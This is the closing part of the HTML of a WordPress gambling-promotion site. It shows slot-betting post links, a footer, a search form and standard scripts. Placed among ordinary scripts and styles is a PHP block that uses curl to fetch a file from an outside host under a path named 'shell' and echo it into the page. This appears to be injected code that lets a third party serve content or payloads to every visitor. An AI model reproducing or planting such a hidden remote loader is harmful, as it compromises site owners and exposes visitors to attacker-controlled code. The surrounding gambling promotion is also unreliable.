            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>